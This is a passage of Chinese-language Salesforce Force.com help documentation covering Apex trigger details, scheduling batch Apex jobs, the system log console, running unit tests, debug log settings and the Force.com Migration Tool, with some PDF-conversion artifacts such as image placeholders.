• △图标表示一个 Apex 触发器在已安装受管软件包中。您无法在受管软件包中编辑或删除触发器。

相关链接

什么是 [Force.com Apex](#page-732-0) 代码 定义 Apex [触发器](#page-740-0) 查看 Apex [触发器详细信息](#page-743-0) [理解依赖性](#page-702-0) [什么是调试日志](#page-747-0) [管理调试日志](#page-1231-0)

### <span id="page-743-0"></span>查看 **Apex** 触发器详细信息

适用于 **Unlimited** Edition、**Developer** Edition 和 **Enterprise** Edition

所需用户权限

要查看 Apex 触发器 "作者 Apex"权限

Apex [触发器在](#page-742-0)与其关联的对象下的应用程序中存储为元数据。您还可以单击设置 ➤ 开发 ➤ **Apex** 触发器查看所有 触发器。



备注**:** 只能在 Developer Edition、Salesforce Enterprise Edition 试用组织或 [Sandbox](#page-224-0) 组织中使用 Salesforce 用户 界面添加、编辑或删除Apex。在Salesforce产品组织中 您只能通过使用元数据 API 部署调用、Force.com IDE 或 Force.com 迁移工具来更改 Apex。请注意 Force.com IDE 和 Force.com 迁移工具是 salesforce.com 提供的用 以支持用户及合作伙伴的免费资源 但不是 salesforce.com 主订购协议服务的一部分

要查看触发器的详细信息 单击设置 ➤ 开发 ➤ **Apex** 触发器 然后单击触发器的名称。您还可以从对象访问触发器详 细信息。对于标准对象 单击设置 ➤ 自定义 单击对象的名称 单击触发器 然后单击触发器的名称。对于自定义对象 单击设置 ➤ 创建 ➤ 对象 单击对象名称 然后单击触发器的名称。

在触发器详细信息页中 您可以执行以下任意操作

• 单击编辑以修改触发器的内容。

备注**:** 图标表示一个 Apex 触发器在已安装受管软件包中。您无法在受管软件包中编辑或删除触发器。

• 单击删除从您的组织删除触发器。

- 单击显示依赖性以显示触发器包含的 Apex 脚本所引用的项目 例如字段、s-control 或类等。
- 单击下载 **Apex** 下载触发器文本。此文件将以触发器名称作为文件名保存 同时文件类型为 .trg。

触发器详细信息页显示触发器的以下信息

- 触发器的名称
- 与触发器关联的对象名称 如"客户"或"个案"。
- 触发器保存的 API 版本。
- 无论触发器是否有效。

备注**:** 使用设置为真的 isValid 标记存储触发器 前提是依赖元数据自上次编译触发器后未进行任何更 改 。如果对在触发器中使用的对象名称或字段进行了任何更改 包括编辑对象或字段备注之类的微小更 改 isValid 标记都会设置为假 直到 Apex 编译器重新处理代码为止。下次执行触发器时或用户重新在 元数据中保存触发器时会重新编译。

如果查找字段引用已删除的记录 Salesforce 将查找字段设为空 不会运行任何 Apex 触发器、验证规则、工 作流规则或累计汇总字段。

- 无论触发器是否已启用。
- 包括在触发器中的 Apex 脚本的文本。
- 如果触发器引用已安装受管软件包中的组件 如 Apex 类、Visualforce 页面、自定义对象等 "版本设置"部分将 列出包括引用组件的软件包的软件包版本。
- 如果触发器包括在已安装受管软件包中 已安装软件包显示软件包名称。

### 相关链接

什么是 [Force.com Apex](#page-732-0) 代码 管理 Apex [触发器](#page-742-0) 定义 Apex [触发器](#page-740-0) [关于受管软件包](#page-715-0) [什么是软件包版本](#page-716-1) 管理 Apex [的版本设置](#page-734-0)

# 计划批次 **Apex** 作业

适用于 **Developer** Edition 和向 salesforce.com 请求。

Apex 脚本在 Force.com 平台上运行 是所有其他组织使用的共享资源。为了确保一致的性能和可缩放性 Apex 的执行 被调控器限制绑定 确保了单个 Apex 执行不会影响 Force.com 的整体服务。这就意味着每个 Apex 脚本将受到可在一 个事务内执行的操作 如 DML 或 SOQL 数量的限制。

要为组织提供执行长时间运行、复杂操作的能力 开发人员可以在 Apex 中创建批次作业。

批次 Apex 显示为一个界面。可以使用批次 Apex 计划器计划批次作业。

要使用批次 Apex 计划器计划作业

- **1.** 在 Apex 类中执行 [Database.Batchable](http://www.salesforce.com/us/developer/docs/apexcode/index_CSH.htm#apex_batch.htm) 界面。
- **2.** 单击设置 ➤ 开发 ➤ **Apex** 类 然后单击计划 **Apex**。
- **3.** 指定执行 Database.Batchable 界面的类的名称。
- **4.** 指定运行批次 Apex 作业的频率。
	- 如果您选择每星期 则指定运行作业的一天或多天 如星期一和星期三 。
	- 如果您选择每月 则指定运行作业的日期或某天 如每月的第二个星期六 。
- **5.** 指定批次 Apex 作业计划的起止日期。如果您指定一天 作业将只运行一次。
- **6.** 指定首选开始时间。作业启动的精确时间取决于在该时间的队列中的其他作业。
- **7.** 单击保存。

在计划批次 Apex 作业后 您可以在[所有已计划作业页](#page-1233-0)面监视作业进度。

一旦作业完成 您可以在[Apex](#page-1234-0)作业页面上看到有关此作业的特定信息 例如 它是否通过或失败、处理所花费的时间、 处理的记录数量等 。

相关链接

什么是 [Force.com Apex](#page-732-0) 代码 定义 [Apex](#page-733-0) 类 Apex [作业队列](#page-1234-0)

# <span id="page-745-0"></span>使用系统日志控制台

适用于 **Unlimited** Edition、**Developer** Edition 和 **Enterprise** Edition

另行付费后适用于 **Professional** Edition



系统日志控制台是可用于调试代码摘录的单独窗口。可从任何页面右上角上的系统日志从 Salesforce 用户界面访问 系统日志。在窗口底部输入您要测试的代码然后单击"执行"。系统日志主体显示系统资源信息 如一行的执行时间 或进行了多少次数据库调用 以及在代码未完成运行时的调试信息。系统日志还可包含有关工作流规则、验证规则、 分配规则、升级规则和批准过程的信息。

在系统日志控制台中 包含下列选项

- 选择换行 可使显示窗口中的文本换行。
- 选择最新的在顶部 可在显示窗口顶部显示最新的调试信息。默认设置是在底部显示最新信息。
- 选择日志类别以指定要记录的信息类型。
- 选择日志级别以指定要记录的信息量。
- 单击清除 可从显示窗口删除所有文本。
- 单击关闭 可退出系统日志窗口。

有关调试日志的详细信息 请参[阅什么是调试日志](#page-747-0) 第 页 746。有关记录类别和级别的详细信息 请参[阅设置调试日志](#page-750-0) [类别和级别](#page-750-0) 第 页 749。

系统日志控制台分为两个区域。调试日志信息显示在控制台顶部。在调试日志信息下方是一个文本输入框 您可以输 入匿名语句 然后单击执行。您必须拥有"作者 Apex"权限才能使用文本输入框。

您在文本输入框中输入的任何 Apex 脚本可像您使用 ExecuteAnonymous 执行脚本那样运行。

在系统日志控制台中直接输入的代码中不能使用关键字 static。此外 尽管具有 DML 语句 如 insert 或 delete 但实际上不执行这些操作。

小心**:** 如果您使用系统日志控制台调用包含定义为 testMethod 的方法的类 以便练习这些方法 则会实际执 行所有 DML 语句。这可能会将不需要的数据添加到您的组织。

有关 Apex 的语法和用法的详细信息 请参阅 Force.com Apex [代码开发人员指南](http://www.salesforce.com/us/developer/docs/apexcode/index.htm)。

相关链接

什么是 [Force.com Apex](#page-732-0) 代码 [什么是调试日志](#page-747-0) 定义 Apex [触发器](#page-740-0) 运行 Apex [单元测试](#page-746-0) 管理 Apex [触发器](#page-742-0) [管理调试日志](#page-1231-0)

# <span id="page-746-0"></span>运行 **Apex** 单元测试

适用于 **Unlimited** Edition、**Developer** Edition 和 **Enterprise** Edition



可使用Salesforce用户界面运行Apex脚本的单元测试。可为特定类运行单元测试 也可在组织中运行所有单元测试。 单元测试方法不使用参数 不给数据库交付数据 不发送电子邮件 在方法定义中标记有 testMethod 关键字。

要为特定类运行单元测试 请单击设置 ➤ 开发 ➤ **Apex**类 单击类的名称 然后单击运行测试。如果类调用其他类或导 致触发器执行 则这些 Apex 脚本将包括在用于计算所覆盖代码的百分比的总数中。

要在组织中运行所有单元测试 请单击设置 ➤ 开发 ➤ **Apex** 类 然后单击运行所有测试。

用于运行单元测试的结果页面包含下列部分。每个部分可以展开或折叠。

• 汇总部分 该部分详细说明了测试运行的数量 失败数以及单元测试覆盖的 Apex 脚本的百分比。



重要事项**:**

- 您必须至少拥有单元测试覆盖的 Apex 脚本的 75% 才能将您的脚本部署到生产环境。此外 所有触发 器都应该有部分测试覆盖率。
- Salesforce 建议在可能时您的脚本 100% 被单元测试覆盖。
- 调用 System.debug 不被作为单元测试中 Apex 代码覆盖率的组成部分计数。
- 测试失败 如果有
- 代码覆盖部分

此部分将列出您组织中的所有类和触发器 以及测试所覆盖的每个类和触发器中的代码行的百分比。如果您单击 覆盖百分比数 将显示一个页面 以蓝色高亮显示测试覆盖的此类或触发器的所有代码行 同时以红色高亮显示所有 未被测试覆盖的代码行。其中还列出类或触发器中的特定行被测试执行的次数。

• 测试覆盖率警告 如果有

• 调试日志

调试日志自动设置为PROFILE日志级别。您不能更改日志级别。PROFILE日志级别包括通过调用System.debug 每个 DML 语句或内联 SOQL 查询 以及每个用户定义的方法的入口和出口等生成的日志消息。此外 调试日志的 结尾包含使用大部分资源的请求部分 SOQL 语句、DML 操作和 Apex 方法调用等 的整体简档配置信息。这三 个部分以总累计时间的降序输出代码中耗费了大部分时间的位置 以及它们执行的次数。

有关调试日志的详细信息 请参[阅调试日志详细信息](#page-1232-0) 第 页 1231。

相关链接

什么是 [Force.com Apex](#page-732-0) 代码 [什么是调试日志](#page-747-0) [设置调试日志类别和级别](#page-750-0) [查看调试日志详细信息](#page-1232-0) 定义 [Apex](#page-733-0) 类

# <span id="page-747-0"></span>什么是调试日志

适用于 **Unlimited** Edition、**Developer** Edition 和 **Enterprise** Edition

另行付费后适用于 **Professional** Edition

调试日志记录在组织中发生的错误和系统过程。调试日志包含以下信息

- 数据库更改
- 自动化工作流程 例如
	- 工作流规则
	- 分配规则
	- 升级规则
	- 自动响应规则
- 批准过程
- 验证规则
- 请求-回复 XML
- Apex 脚本错误
- 由 Apex 脚本使用的资源

下面详细说明了调试日志包含的信息



T.



### 有关调试日志级别的详细信息 请参[阅设置调试日志类别和级别](#page-750-0)。

相关链接 什么是 [Force.com Apex](#page-732-0) 代码 [管理调试日志](#page-1231-0) [保留调试日志](#page-1232-1) [查看调试日志详细信息](#page-1232-0) [设置调试日志类别和级别](#page-750-0) 运行 Apex [单元测试](#page-746-0)

### <span id="page-750-0"></span>设置调试日志类别和级别

适用于 **Unlimited**、**Developer** 和 **Enterprise** Edition



<span id="page-750-1"></span>使用系统日志控制台 可以指定下列调试日志设置

日志类别

记录的信息类型 例如来自 Apex 脚本或工作流规则的信息。有关更多信息 请参[阅调试日志类别](#page-750-1) 第 页 749。

<span id="page-750-2"></span>日志级别

记录的信息量。目前只有Apex Code日志类别使用日志级别。日志级别为累积方式。例如 最低级别错误 记录 错误、警报和信息消息。如果选择细致级别 则调试日志将包含错误、警告和信息消息 以及一般性资源使用统 计信息。有关更多信息 请参[阅调试日志级别](#page-750-2) 第 页 751。

### 调试日志类别

您可指定以下日志类别







### 调试日志级别

您可指定以下日志级别。目前只有 Apex Code 日志类别使用日志级别。这些级别按从最低至最高排列。目前 并不 是每个日志级别都会产生各自不同的结果。例如 错误、警告和信息级别均产生相同的信息量。



### 日志级别 しゅうしょう うちのう 备注

• 共享向下文中的任何更改

相关链接 [什么是调试日志](#page-747-0) [管理调试日志](#page-1231-0) [查看调试日志详细信息](#page-1232-0) 运行 Apex [单元测试](#page-746-0)

### <span id="page-753-0"></span>使用 **Apex** 工具

适用于 **Unlimited** Edition、**Developer** Edition 和 **Enterprise** Edition



如果您要使用脚本将 Apex 从 Developer Edition 或沙盒组织部署到使用 Apache 的 Ant 构建工具的 Salesforce 生产组 织 可下载 Force.com 迁移工具。

要下载 Force.com 迁移工具

- 1. 单击设置 ▶ 开发 ▶ 工具。
- **2.** 单击 **Force.com** 迁移工具。
- **3.** 保存 salesforce\_ant.zip 文件 并将其内容解压缩到所选择的位置。

salesforce\_ant.zip 文件包含运行 ant 任务所需的文件 该任务将练习 compileAndTest API 呼叫 这些文件包括

- Readme.html 文件 它说明如何使用工具
- Jar 文件 它包含 ant 任务 ant-salesforce.jar
- 示例文件夹 包含
	- 一个 codepkg\classes 文件夹包含 SampleDeployClass.cls 和 SampleFailingTestClass.cls
	- 一个 codepkg\triggers 文件夹包含 SampleAccountTrigger.trigger
	- 一个 mypkg\objects 文件夹包含示例中使用的自定义对象
	- 一个 removecodepkg 文件夹包含用于从贵组织删除示例的 XML 文件
	- 一个您必须编辑的 build.properties 示例文件指定您的凭据 以便在 build.xml 中运行示例 ant 任务
	- 示例 build.xml 文件 练习部署和检索 API 呼叫

有关 Apex 的语法和用法的详细信息 请参阅 Force.com Apex [代码开发人员指南](http://www.salesforce.com/us/developer/docs/apexcode/index.htm)。

